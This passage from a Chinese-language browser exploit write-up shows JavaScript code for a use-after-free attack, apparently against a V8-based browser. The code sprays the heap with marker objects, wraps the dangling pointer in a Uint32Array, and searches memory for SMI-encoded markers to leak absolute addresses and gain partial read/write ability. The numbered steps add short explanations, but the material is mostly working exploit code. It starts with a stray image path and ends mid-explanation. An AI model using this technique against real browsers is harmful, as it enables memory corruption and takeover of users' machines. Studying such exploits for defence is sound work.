 43 function spray_mixed(){
44 // spray the heap to reclaim the freed region
45 let tmp = {};
46 for (let i = 0; i < outerId; i++) {
47 for (let j = 0; j + 2 < innerId; j+=3) {
48 spray[i][j] = {a: marker1, b: marker2, c: tmp};
49 spray[i][j].c = spray[i][j] // self-reference to find our absolute address
50 spray[i][j+1] = new Array(8);
51 spray[i][j+2] = new Uint32Array(32);
52 //spray[i][j+2][0] = 0x40404040;
53 }
54 }
55 }
4.占位完成后，用 Uint32Array 对象初始化漏洞产生的悬空指针。
tarray = new Uint32Array(ab2_ref);
5.利用 marker1，marker2 值搜索内存，定位到悬空指针所指的具体对象的地址
spray[i][j]，并计算出 tarray 的起始地址。那么接下来，tarray 所指的空间，就是
我们能够操控的空间，也就是有了部分地址读写的能力。
tarray = new Uint32Array(ab2_ref);
object_prop_taidx = find_pattern();
if (object_prop_taidx === null) {
console.log('ERROR> failed to find marker');
window.top.postMessage(`ERROR> failed to find marker`, '*');
return;
}
const obj_absolute_addr = tarray[object_prop_taidx + 2]-1;
console.log(`leaked absolute addr Obj 0x${obj_absolute_addr.toString(16)}`);
tar_absolute_addr = obj_absolute_addr - (object_prop_taidx-3)*4; // tarray data
console.log(`leaked absolute addr tarray 0x${tar_absolute_addr.toString(16)}`);
//console.log(obj_absolute_addr);
function find_pattern() {
const start_offset = 0x00afc000 / 4;
for (let i = start_offset; i + 1 < uaf_size / 4; i++) {
// multiply by two because of the way SMIs are stored
if (tarray[i] == marker1 * 2 && tarray[i+1] == marker2 * 2){
console.log(`found possible candidate objectat idx ${i}`);
//console.log("tarray = "+tarray[i].toString(16) + '/' + tarray[i+1].toString(16));
return i;
}
}
return null;
}
(Marker1，marker2 乘 2 因为 SMI 在 x86 中使用高 31 位存放数据，参考：资料.doc)
此时的内存布局情况如下。